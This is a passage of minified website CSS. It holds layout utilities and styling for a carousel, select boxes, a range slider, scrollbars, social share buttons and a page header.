-lg-6{margin-bottom:1.875rem!important}.ml-lg-6,.mx-lg-6{margin-left:1.875rem!important}.p-lg-0{padding:0!important}.pt-lg-0,.py-lg-0{padding-top:0!important}.pr-lg-0,.px-lg-0{padding-right:0!important}.pb-lg-0,.py-lg-0{padding-bottom:0!important}.pl-lg-0,.px-lg-0{padding-left:0!important}.p-lg-1{padding:.25rem!important}.pt-lg-1,.py-lg-1{padding-top:.25rem!important}.pr-lg-1,.px-lg-1{padding-right:.25rem!important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem!important}.pl-lg-1,.px-lg-1{padding-left:.25rem!important}.p-lg-2{padding:.5rem!important}.pt-lg-2,.py-lg-2{padding-top:.5rem!important}.pr-lg-2,.px-lg-2{padding-right:.5rem!important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem!important}.pl-lg-2,.px-lg-2{padding-left:.5rem!important}.p-lg-3{padding:1rem!important}.pt-lg-3,.py-lg-3{padding-top:1rem!important}.pr-lg-3,.px-lg-3{padding-right:1rem!important}.pb-lg-3,.py-lg-3{padding-bottom:1rem!important}.pl-lg-3,.px-lg-3{padding-left:1rem!important}.p-lg-4{padding:1.5rem!important}.pt-lg-4,.py-lg-4{padding-top:1.5rem!important}.pr-lg-4,.px-lg-4{padding-right:1.5rem!important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem!important}.pl-lg-4,.px-lg-4{padding-left:1.5rem!important}.p-lg-5{padding:3rem!important}.pt-lg-5,.py-lg-5{padding-top:3rem!important}.pr-lg-5,.px-lg-5{padding-right:3rem!important}.pb-lg-5,.py-lg-5{padding-bottom:3rem!important}.pl-lg-5,.px-lg-5{padding-left:3rem!important}.p-lg-6{padding:1.875rem!important}.pt-lg-6,.py-lg-6{padding-top:1.875rem!important}.pr-lg-6,.px-lg-6{padding-right:1.875rem!important}.pb-lg-6,.py-lg-6{padding-bottom:1.875rem!important}.pl-lg-6,.px-lg-6{padding-left:1.875rem!important}.m-lg-auto{margin:auto!important}.mt-lg-auto,.my-lg-auto{margin-top:auto!important}.mr-lg-auto,.mx-lg-auto{margin-right:auto!important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto!important}.ml-lg-auto,.mx-lg-auto{margin-left:auto!important}}@media (min-width:1200px){.m-xl-0{margin:0!important}.mt-xl-0,.my-xl-0{margin-top:0!important}.mr-xl-0,.mx-xl-0{margin-right:0!important}.mb-xl-0,.my-xl-0{margin-bottom:0!important}.ml-xl-0,.mx-xl-0{margin-left:0!important}.m-xl-1{margin:.25rem!important}.mt-xl-1,.my-xl-1{margin-top:.25rem!important}.mr-xl-1,.mx-xl-1{margin-right:.25rem!important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem!important}.ml-xl-1,.mx-xl-1{margin-left:.25rem!important}.m-xl-2{margin:.5rem!important}.mt-xl-2,.my-xl-2{margin-top:.5rem!important}.mr-xl-2,.mx-xl-2{margin-right:.5rem!important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem!important}.ml-xl-2,.mx-xl-2{margin-left:.5rem!important}.m-xl-3{margin:1rem!important}.mt-xl-3,.my-xl-3{margin-top:1rem!important}.mr-xl-3,.mx-xl-3{margin-right:1rem!important}.mb-xl-3,.my-xl-3{margin-bottom:1rem!important}.ml-xl-3,.mx-xl-3{margin-left:1rem!important}.m-xl-4{margin:1.5rem!important}.mt-xl-4,.my-xl-4{margin-top:1.5rem!important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem!important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem!important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem!important}.m-xl-5{margin:3rem!important}.mt-xl-5,.my-xl-5{margin-top:3rem!important}.mr-xl-5,.mx-xl-5{margin-right:3rem!important}.mb-xl-5,.my-xl-5{margin-bottom:3rem!important}.ml-xl-5,.mx-xl-5{margin-left:3rem!important}.m-xl-6{margin:1.875rem!important}.mt-xl-6,.my-xl-6{margin-top:1.875rem!important}.mr-xl-6,.mx-xl-6{margin-right:1.875rem!important}.mb-xl-6,.my-xl-6{margin-bottom:1.875rem!important}.ml-xl-6,.mx-xl-6{margin-left:1.875rem!important}.p-xl-0{padding:0!important}.pt-xl-0,.py-xl-0{padding-top:0!important}.pr-xl-0,.px-xl-0{padding-right:0!important}.pb-xl-0,.py-xl-0{padding-bottom:0!important}.pl-xl-0,.px-xl-0{padding-left:0!important}.p-xl-1{padding:.25rem!important}.pt-xl-1,.py-xl-1{padding-top:.25rem!important}.pr-xl-1,.px-xl-1{padding-right:.25rem!important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem!important}.pl-xl-1,.px-xl-1{padding-left:.25rem!important}.p-xl-2{padding:.5rem!important}.pt-xl-2,.py-xl-2{padding-top:.5rem!important}.pr-xl-2,.px-xl-2{padding-right:.5rem!important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem!important}.pl-xl-2,.px-xl-2{padding-left:.5rem!important}.p-xl-3{padding:1rem!important}.pt-xl-3,.py-xl-3{padding-top:1rem!important}.pr-xl-3,.px-xl-3{padding-right:1rem!important}.pb-xl-3,.py-xl-3{padding-bottom:1rem!important}.pl-xl-3,.px-xl-3{padding-left:1rem!important}.p-xl-4{padding:1.5rem!important}.pt-xl-4,.py-xl-4{padding-top:1.5rem!important}.pr-xl-4,.px-xl-4{padding-right:1.5rem!important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem!important}.pl-xl-4,.px-xl-4{padding-left:1.5rem!important}.p-xl-5{padding:3rem!important}.pt-xl-5,.py-xl-5{padding-top:3rem!important}.pr-xl-5,.px-xl-5{padding-right:3rem!important}.pb-xl-5,.py-xl-5{padding-bottom:3rem!important}.pl-xl-5,.px-xl-5{padding-left:3rem!important}.p-xl-6{padding:1.875rem!important}.pt-xl-6,.py-xl-6{padding-top:1.875rem!important}.pr-xl-6,.px-xl-6{padding-right:1.875rem!important}.pb-xl-6,.py-xl-6{padding-bottom:1.875rem!important}.pl-xl-6,.px-xl-6{padding-left:1.875rem!important}.m-xl-auto{margin:auto!important}.mt-xl-auto,.my-xl-auto{margin-top:auto!important}.mr-xl-auto,.mx-xl-auto{margin-right:auto!important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto!important}.ml-xl-auto,.mx-xl-auto{margin-left:auto!important}}@media (min-width:1840px){.m-xxl-0{margin:0!important}.mt-xxl-0,.my-xxl-0{margin-top:0!important}.mr-xxl-0,.mx-xxl-0{margin-right:0!important}.mb-xxl-0,.my-xxl-0{margin-bottom:0!important}.ml-xxl-0,.mx-xxl-0{margin-left:0!important}.m-xxl-1{margin:.25rem!important}.mt-xxl-1,.my-xxl-1{margin-top:.25rem!important}.mr-xxl-1,.mx-xxl-1{margin-right:.25rem!important}.mb-xxl-1,.my-xxl-1{margin-bottom:.25rem!important}.ml-xxl-1,.mx-xxl-1{margin-left:.25rem!important}.m-xxl-2{margin:.5rem!important}.mt-xxl-2,.my-xxl-2{margin-top:.5rem!important}.mr-xxl-2,.mx-xxl-2{margin-right:.5rem!important}.mb-xxl-2,.my-xxl-2{margin-bottom:.5rem!important}.ml-xxl-2,.mx-xxl-2{margin-left:.5rem!important}.m-xxl-3{margin:1rem!important}.mt-xxl-3,.my-xxl-3{margin-top:1rem!important}.mr-xxl-3,.mx-xxl-3{margin-right:1rem!important}.mb-xxl-3,.my-xxl-3{margin-bottom:1rem!important}.ml-xxl-3,.mx-xxl-3{margin-left:1rem!important}.m-xxl-4{margin:1.5rem!important}.mt-xxl-4,.my-xxl-4{margin-top:1.5rem!important}.mr-xxl-4,.mx-xxl-4{margin-right:1.5rem!important}.mb-xxl-4,.my-xxl-4{margin-bottom:1.5rem!important}.ml-xxl-4,.mx-xxl-4{margin-left:1.5rem!important}.m-xxl-5{margin:3rem!important}.mt-xxl-5,.my-xxl-5{margin-top:3rem!important}.mr-xxl-5,.mx-xxl-5{margin-right:3rem!important}.mb-xxl-5,.my-xxl-5{margin-bottom:3rem!important}.ml-xxl-5,.mx-xxl-5{margin-left:3rem!important}.m-xxl-6{margin:1.875rem!important}.mt-xxl-6,.my-xxl-6{margin-top:1.875rem!important}.mr-xxl-6,.mx-xxl-6{margin-right:1.875rem!important}.mb-xxl-6,.my-xxl-6{margin-bottom:1.875rem!important}.ml-xxl-6,.mx-xxl-6{margin-left:1.875rem!important}.p-xxl-0{padding:0!important}.pt-xxl-0,.py-xxl-0{padding-top:0!important}.pr-xxl-0,.px-xxl-0{padding-right:0!important}.pb-xxl-0,.py-xxl-0{padding-bottom:0!important}.pl-xxl-0,.px-xxl-0{padding-left:0!important}.p-xxl-1{padding:.25rem!important}.pt-xxl-1,.py-xxl-1{padding-top:.25rem!important}.pr-xxl-1,.px-xxl-1{padding-right:.25rem!important}.pb-xxl-1,.py-xxl-1{padding-bottom:.25rem!important}.pl-xxl-1,.px-xxl-1{padding-left:.25rem!important}.p-xxl-2{padding:.5rem!important}.pt-xxl-2,.py-xxl-2{padding-top:.5rem!important}.pr-xxl-2,.px-xxl-2{padding-right:.5rem!important}.pb-xxl-2,.py-xxl-2{padding-bottom:.5rem!important}.pl-xxl-2,.px-xxl-2{padding-left:.5rem!important}.p-xxl-3{padding:1rem!important}.pt-xxl-3,.py-xxl-3{padding-top:1rem!important}.pr-xxl-3,.px-xxl-3{padding-right:1rem!important}.pb-xxl-3,.py-xxl-3{padding-bottom:1rem!important}.pl-xxl-3,.px-xxl-3{padding-left:1rem!important}.p-xxl-4{padding:1.5rem!important}.pt-xxl-4,.py-xxl-4{padding-top:1.5rem!important}.pr-xxl-4,.px-xxl-4{padding-right:1.5rem!important}.pb-xxl-4,.py-xxl-4{padding-bottom:1.5rem!important}.pl-xxl-4,.px-xxl-4{padding-left:1.5rem!important}.p-xxl-5{padding:3rem!important}.pt-xxl-5,.py-xxl-5{padding-top:3rem!important}.pr-xxl-5,.px-xxl-5{padding-right:3rem!important}.pb-xxl-5,.py-xxl-5{padding-bottom:3rem!important}.pl-xxl-5,.px-xxl-5{padding-left:3rem!important}.p-xxl-6{padding:1.875rem!important}.pt-xxl-6,.py-xxl-6{padding-top:1.875rem!important}.pr-xxl-6,.px-xxl-6{padding-right:1.875rem!important}.pb-xxl-6,.py-xxl-6{padding-bottom:1.875rem!important}.pl-xxl-6,.px-xxl-6{padding-left:1.875rem!important}.m-xxl-auto{margin:auto!important}.mt-xxl-auto,.my-xxl-auto{margin-top:auto!important}.mr-xxl-auto,.mx-xxl-auto{margin-right:auto!important}.mb-xxl-auto,.my-xxl-auto{margin-bottom:auto!important}.ml-xxl-auto,.mx-xxl-auto{margin-left:auto!important}}.text-justify{text-align:justify!important}.text-nowrap{white-space:nowrap!important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}@media (min-width:576px){.text-sm-left{text-align:left!important}.text-sm-right{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.text-md-left{text-align:left!important}.text-md-right{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.text-lg-left{text-align:left!important}.text-lg-right{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.text-xl-left{text-align:left!important}.text-xl-right{text-align:right!important}.text-xl-center{text-align:center!important}}@media (min-width:1840px){.text-xxl-left{text-align:left!important}.text-xxl-right{text-align:right!important}.text-xxl-center{text-align:center!important}}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.font-weight-light{font-weight:300!important}.font-weight-normal{font-weight:400!important}.font-weight-bold{font-weight:700!important}.font-italic{font-style:italic!important}.text-white{color:#fff!important}.text-primary{color:#0245a0!important}a.text-primary:focus,a.text-primary:hover{color:#012f6e!important}.text-secondary{color:#888!important}a.text-secondary:focus,a.text-secondary:hover{color:#6f6f6f!important}.text-success{color:#28a745!important}a.text-success:focus,a.text-success:hover{color:#1e7e34!important}.text-info{color:#17a2b8!important}a.text-info:focus,a.text-info:hover{color:#117a8b!important}.text-warning{color:#ffc107!important}a.text-warning:focus,a.text-warning:hover{color:#d39e00!important}.text-danger{color:#80302b!important}a.text-danger:focus,a.text-danger:hover{color:#5a221e!important}.text-light{color:#f8f9fa!important}a.text-light:focus,a.text-light:hover{color:#dae0e5!important}.text-dark{color:#575050!important}a.text-dark:focus,a.text-dark:hover{color:#3c3838!important}.text-red2{color:#c32c22!important}a.text-red2:focus,a.text-red2:hover{color:#98221a!important}.text-muted{color:#888!important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.visible{visibility:visible!important}.invisible{visibility:hidden!important}.icon{display:inline-block;height:1em;fill:currentColor}.icon,.icon-edit,.icon-top-arrow{width:1em}.owl-carousel .animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{-webkit-animation-name:a;animation-name:a}@-webkit-keyframes a{0%{opacity:1}to{opacity:0}}@keyframes a{0%{opacity:1}to{opacity:0}}.owl-height{-webkit-transition:height .5s ease-in-out;transition:height .5s ease-in-out}.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}.owl-carousel .owl-stage{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translateZ(0)}.owl-carousel .owl-controls .owl-dot,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel .owl-refresh .owl-item{display:none}.owl-carousel .owl-item{position:relative;min-height:1px}.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .owl-item .owl-lazy{opacity:0;-webkit-transition:opacity .4s ease;transition:opacity .4s ease}.owl-carousel .owl-item img{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;-webkit-transition:scale .1s ease;transition:scale .1s ease}.owl-carousel .owl-video-play-icon:hover{-webkit-transition:scale(1.3,1.3);transition:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:50%;background-repeat:no-repeat;background-size:contain;-webkit-transition:opacity .4s ease;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1}.owl-controls{margin-top:20px}.owl-next,.owl-prev{color:#d0d5dc;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:32px;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.owl-next:hover,.owl-prev:hover{color:#ee584f}.owl-prev{left:-40px}.owl-prev .icon{-webkit-transform:rotate(-180deg);transform:rotate(-180deg)}.owl-next{right:-40px}@media (min-width:992px){.owl-prev{left:-50px}.owl-next{right:-50px}}.owl-dots{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.owl-dot{margin:0 3px}.owl-dot span{background-color:#d0d5dc;display:block;border-radius:50%;width:10px;height:10px}.owl-dot.active span,.owl-dot:hover span{background-color:#ee584f}.jq-selectbox{cursor:pointer;width:100%}.jq-selectbox__select{height:40px;padding:0 45px 0 15px;border:1px solid #ccc;background:#f5f5f5;color:#555;text-shadow:1px 1px #fff;font-size:14px;line-height:40px}.jq-selectbox__select:hover{background-color:#e6e6e6;background-position:0 -10px}.jq-selectbox__select:active{background:#f5f5f5;-webkit-box-shadow:inset 1px 1px 3px #ddd;box-shadow:inset 1px 1px 3px #ddd}.jq-selectbox.disabled .jq-selectbox__select{border-color:#ccc;background:#f5f5f5;color:#888}.jq-selectbox__select-text{display:block;width:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.jq-selectbox .placeholder{color:#888}.jq-selectbox__trigger{position:absolute;top:0;right:0;width:34px;height:100%}.jq-selectbox__trigger-arrow{position:absolute;top:50%;left:50%;width:0;height:0;overflow:hidden;border-top:5px solid #000;border-right:5px solid transparent;border-left:5px solid transparent;opacity:.3;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.jq-selectbox:hover .jq-selectbox__trigger-arrow{opacity:1}.jq-selectbox.disabled .jq-selectbox__trigger-arrow{opacity:.3}.jq-selectbox__dropdown{border:1px solid #ccc;border-top:none;background:#fff;font-size:13px;color:#666;top:40px;width:100%;margin:0;padding:0}.jq-selectbox__search{margin:5px}.jq-selectbox__search input{width:100%;margin:0;padding:5px 27px 6px 8px;outline:none;border:1px solid #ccc;border-radius:3px;background:url([data-uri]) no-repeat 100% 50%;-webkit-box-shadow:inset 1px 1px #f1f1f1;box-shadow:inset 1px 1px #f1f1f1;color:#333}.jq-selectbox .jq-selectbox__search input::-webkit-search-decoration,.jq-selectbox__search input::-webkit-search-cancel-button{-webkit-appearance:none}.jq-selectbox__not-found{margin:5px;padding:5px 8px 6px;background:#f0f0f0;font-size:13px}.jq-selectbox ul{margin:0;padding:0}.jq-selectbox ul li{min-height:18px;padding:4px 10px;color:#231f20}.jq-selectbox ul li .selected{background-color:#a3abb1;color:#fff}.jq-selectbox ul li:hover{background-color:#0245a0;color:#fff}.jq-selectbox ul li.disabled{color:#aaa}.jq-selectbox ul li.disabled:hover{background:none}.jq-selectbox ul li.optgroup{font-weight:700}.jq-selectbox ul li.optgroup:hover{background:none;color:#231f20;cursor:default}.jq-selectbox ul li.option{padding-left:25px}.jq-checkbox{border:1px solid #adb5bd;position:relative;margin-right:8px!important;overflow:visible!important;height:18px;width:18px}.jq-checkbox.checked .jq-checkbox__div{background-image:url([data-uri]);background-size:cover;position:absolute;top:-3px;left:1px;height:20px;width:20px}.jq-radio{border:1px solid #adb5bd;border-radius:50%;position:relative;margin-right:8px!important;height:18px;width:18px}.jq-radio.checked .jq-radio__div{background-color:#adb5bd;border-radius:50%;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);height:8px;width:8px}

/*! nouislider - 11.0.3 - 2018-01-21 14:04:07 */.noUi-target,.noUi-target *{-webkit-touch-callout:none;-webkit-tap-highlight-color:transparent;-webkit-user-select:none;-ms-touch-action:none;touch-action:none;-ms-user-select:none;-moz-user-select:none;user-select:none;-webkit-box-sizing:border-box;box-sizing:border-box}.noUi-target{position:relative;direction:ltr}.noUi-base,.noUi-connects{width:100%;height:100%;position:relative;z-index:1}.noUi-connects{overflow:hidden;z-index:0}.noUi-connect,.noUi-origin{will-change:transform;position:absolute;z-index:1;top:0;left:0;height:100%;width:100%;-webkit-transform-origin:0 0;transform-origin:0 0}html:not([dir=rtl]) .noUi-horizontal .noUi-origin{left:auto;right:0}.noUi-vertical .noUi-origin{width:0}.noUi-horizontal .noUi-origin{height:0}.noUi-handle{position:absolute}.noUi-state-tap .noUi-connect,.noUi-state-tap .noUi-origin{-webkit-transition:-webkit-transform .3s;transition:-webkit-transform .3s;transition:transform .3s;transition:transform .3s, -webkit-transform .3s}.noUi-state-drag *{cursor:inherit!important}.noUi-horizontal{height:5px}.noUi-horizontal .noUi-handle{left:-17px;top:-11px}.noUi-vertical{width:18px}.noUi-vertical .noUi-handle{width:28px;height:34px;left:-6px;top:-17px}html:not([dir=rtl]) .noUi-horizontal .noUi-handle{right:-11px;left:auto}.noUi-target{background:#3f485a}.noUi-connects{border-radius:3px}.noUi-connect{background-color:#d0d5dc}.noUi-draggable{cursor:ew-resize}.noUi-vertical .noUi-draggable{cursor:ns-resize}.noUi-handle{border-radius:50%;background-color:#d0d5dc;cursor:default;-webkit-box-shadow:0 0 5px 0 rgba(0,1,0,.35);box-shadow:0 0 5px 0 rgba(0,1,0,.35);width:25px;height:25px}.noUi-active{-webkit-box-shadow:inset 0 0 1px #fff,inset 0 1px 7px #ddd,0 3px 6px -3px #bbb;box-shadow:inset 0 0 1px #fff,inset 0 1px 7px #ddd,0 3px 6px -3px #bbb}.noUi-handle:after{left:17px}.noUi-vertical .noUi-handle:after,.noUi-vertical .noUi-handle:before{width:14px;height:1px;left:6px;top:14px}.noUi-vertical .noUi-handle:after{top:17px}[disabled] .noUi-connect{background:#b8b8b8}[disabled].noUi-handle,[disabled] .noUi-handle,[disabled].noUi-target{cursor:not-allowed}.noUi-pips,.noUi-pips *{-webkit-box-sizing:border-box;box-sizing:border-box}.noUi-pips{position:absolute;color:#fefefe}.noUi-value{cursor:pointer;position:absolute;white-space:nowrap;text-align:center;font-size:12px}.noUi-value-sub{color:#ccc;font-size:10px}.noUi-marker{position:absolute;background:#ccc;display:none}.noUi-marker-large,.noUi-marker-sub{background:#aaa}.noUi-pips-horizontal{padding:10px 0 0;height:40px;top:100%;left:0;width:100%}.noUi-value-horizontal{-webkit-transform:translate(-50%,50%);transform:translate(-50%,50%)}.noUi-rtl .noUi-value-horizontal{-webkit-transform:translate(50%,50%);transform:translate(50%,50%)}.noUi-marker-horizontal.noUi-marker{margin-left:-1px;width:1px;height:3px}.noUi-marker-horizontal.noUi-marker-sub{height:5px}.noUi-marker-horizontal.noUi-marker-large{height:8px}.noUi-pips-vertical{padding:0 10px;height:100%;top:0;left:100%}.noUi-value-vertical{-webkit-transform:translateY(-50%);transform:translateY(-50%);padding-left:25px}.noUi-rtl .noUi-value-vertical{-webkit-transform:translateY(50%);transform:translateY(50%)}.noUi-marker-vertical.noUi-marker{width:5px;height:2px;margin-top:-1px}.noUi-marker-vertical.noUi-marker-sub{width:10px}.noUi-marker-vertical.noUi-marker-large{width:15px}.noUi-tooltip{display:none;position:absolute;border-radius:3px;background:#fff;color:#000;padding:5px;text-align:center;white-space:nowrap;font-size:12px;line-height:1}.noUi-active .noUi-tooltip{display:block}.noUi-horizontal .noUi-tooltip{-webkit-transform:translate(-50%);transform:translate(-50%);left:50%;bottom:120%}.noUi-vertical .noUi-tooltip{-webkit-transform:translateY(-50%);transform:translateY(-50%);top:50%;right:120%}.jspContainer{overflow:hidden;position:relative}.jspPane,.jspVerticalBar{position:absolute}.jspVerticalBar{top:0;right:0;width:16px;height:100%;background:red}.jspHorizontalBar{position:absolute;bottom:0;left:0;width:100%;height:5px;background:#e8e8e8}.jspCap{display:none}.jspHorizontalBar .jspCap{float:left}.jspTrack{background:#dde;position:relative}.jspDrag{background:#3f485a;border-radius:.25rem;position:relative;top:0;left:0;cursor:pointer}.jspHorizontalBar .jspDrag,.jspHorizontalBar .jspTrack{float:left;height:100%}.jspArrow{background:#50506d;text-indent:-20000px;display:block;cursor:pointer;padding:0;margin:0}.jspArrow.jspDisabled{cursor:default;background:#80808d}.jspVerticalBar .jspArrow{height:16px}.jspHorizontalBar .jspArrow{width:16px;float:left;height:100%}.jspVerticalBar .jspArrow:focus{outline:none}.jspCorner{background:#eeeef4;float:left;height:100%}* html .jspCorner{margin:0 -3px 0 0}#dynamic-to-top,.go_top_link{background-color:#80302b!important}#dynamic-to-top:hover,.go_top_link:hover{background-color:#0245a0!important}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}fieldset,img{border:none}img{max-width:100%;height:auto}.red,.star{color:red}address{font-style:normal}.social-likes_horizontal{display:-webkit-box;display:-ms-flexbox;display:flex;margin-left:10px}.social-likes_horizontal .social-likes__widget{margin-left:4px;height:25px}.social-likes_horizontal .social-likes__counter{border-left:1px solid #adb5bd;margin-left:7px;padding:0 5px 0 7px}.social-likes__widget{background-color:#3f485a;color:#fff;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:4px;font-size:14px;min-width:25px}.social-likes__widget_vkontakte{background-color:#5a80a8}.social-likes__widget_vkontakte:hover{background-color:#476788}.social-likes__widget_odnoklassniki{background-color:#ec732a}.social-likes__widget_odnoklassniki:hover{background-color:#d05a13}.social-likes__widget_facebook{background-color:#385999}.social-likes__widget_facebook:hover{background-color:#2a4374}.social-likes__widget_mailru{background-color:#168de2}.social-likes__widget_mailru:hover{background-color:#1170b4}.social-likes__button,.social-likes__icon{display:block}.social-likes__icon_vkontakte{background-position:-140px -67px}.social-likes__icon_odnoklassniki,.social-likes__icon_vkontakte{background-image:url(../ktovdele-new/images/sprite.png);width:16px;height:16px}.social-likes__icon_odnoklassniki{background-position:-140px -25px}.social-likes__icon_facebook{background-image:url(../ktovdele-new/images/sprite.png);background-position:-140px -46px;width:16px;height:16px}.social-likes__icon_mailru{background:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M8.889 9.667a1.333 1.333 0 1 0 0-2.667 1.333 1.333 0 0 0 0 2.667zm6.222 0a1.333 1.333 0 1 0 0-2.667 1.333 1.333 0 0 0 0 2.667zm4.77 6.108l-1.802-3.028a.879.879 0 0 0-1.188-.307.843.843 0 0 0-.313 1.166l.214.36a6.71 6.71 0 0 1-4.795 1.996 6.711 6.711 0 0 1-4.792-1.992l.217-.364a.844.844 0 0 0-.313-1.166.878.878 0 0 0-1.189.307l-1.8 3.028a.844.844 0 0 0 .312 1.166.88.88 0 0 0 1.189-.307l.683-1.147a8.466 8.466 0 0 0 5.694 2.18 8.463 8.463 0 0 0 5.698-2.184l.685 1.151a.873.873 0 0 0 1.189.307.844.844 0 0 0 .312-1.166z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E");height:20px;width:20px}.social-likes__counter{display:-webkit-box;display:-ms-flexbox;display:flex;font-size:10px;line-height:1}.social-likes__counter_empty{display:none}.social-likes_vertical{background-color:#d0d5dc;-webkit-box-shadow:0 0 15px 0 rgba(0,1,0,.2);box-shadow:0 0 15px 0 rgba(0,1,0,.2);position:fixed;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);padding:20px 24px 20px 20px;margin-left:-83px}@media (min-width:992px){.social-likes_vertical{margin-left:-98px}}@media (max-width:767px){.social-likes_vertical{display:none}}.social-likes_vertical .social-likes__widget{padding:0;width:24px;min-width:24px;height:24px}.social-likes_vertical .social-likes__widget:not(:last-child){margin-bottom:6px}.social-likes_vertical .social-likes__button{min-width:24px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:24px;width:24px}.social-likes_vertical .social-likes__counter{-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:#fff;color:#3b3b3b;min-width:24px;height:24px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.video{position:relative;height:0;overflow:hidden;padding:0 0 55%}.video embed,.video iframe,.video object{position:absolute;bottom:0;left:0;top:0;right:0;height:100%;width:100%}#vk_groups,#vk_groups iframe{width:100%!important}.wcommunity_wrap{border-radius:0!important}.error-page{text-align:center;padding-top:1.5em;padding-bottom:1.5em;font-size:10px}@media (min-width:576px){.error-page{font-size:10px}}@media (min-width:768px){.error-page{font-size:12px}}@media (min-width:992px){.error-page{font-size:16px}}.error-page__title{font-size:8.125em;line-height:1;color:#80302b;margin-bottom:15px}.error-page__body.textblock p{font-size:1.5em;font-style:italic}.header{background-color:#2b364b;-webkit-box-shadow:0 0 15px 0 rgba(0,1,0,.2);box-shadow:0 0 15px 0 rgba(0,1,0,.2)}@media (max-width:1199px){.header{padding-top:5px;padding-bottom:5px;height:65px}.header .header__logo img{display:block;margin:0 auto;width:130px}}@media (min-width:1200px){.header{border-bottom:5px solid #80302b;position:static}.header__logo{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.header__nav-block{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.header__search-block{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}}.header>.container-fluid{max-width:1800px;margin-left:auto;margin-right:auto}@media (max-width:1199px){.header>.container-fluid{max-width:960px}}.header>.container-fluid>.row{-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative}.header__search-block{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;position:static}.header .search-block{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;max-width:315px}@media (min-width:1840px){.header .search-block{width:100%}}.header .search-block .search-form__submit,.header .search-block__toggle{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-shadow:0 0 5px 0 rgba(0,1,0,.35);box-shadow:0 0 5px 0 